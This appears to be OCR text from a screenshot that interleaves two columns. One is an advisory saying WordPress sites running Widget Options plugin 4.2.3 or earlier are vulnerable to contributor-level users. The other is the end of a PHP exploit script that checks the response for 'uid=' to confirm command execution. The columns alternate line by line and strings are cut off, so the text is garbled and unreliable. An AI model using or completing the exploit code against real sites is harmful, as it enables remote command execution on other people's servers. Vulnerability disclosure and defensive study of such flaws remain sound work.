
+
Any WordPress site running the
echo
$response
.
"n"
;
+
+
Widget Options plugin version
// Check for command execution
+
4.2.3 or earlier is affected. Sites
if
(
strpos
(
$response
,
'uid='
)
!==
false
)
{
+
with users who have Contributor-
echo
"[+] Exploit successful: Command exe
+
}
level access or higher are at risk,
else
{
+
echo
"[-] Exploit may not have worked. Ch
+
as those users can exploit the
}
+
vulnerability. Administrator
+
accounts are also affected, but
curl_close
(
$ch
)
;
+
the primary risk is from lower-
+
+
privileged users.
+
+
How can I check if my site
+
is vulnerable?
+
+
Checking the plugin version
+
+
Check the installed version of the
+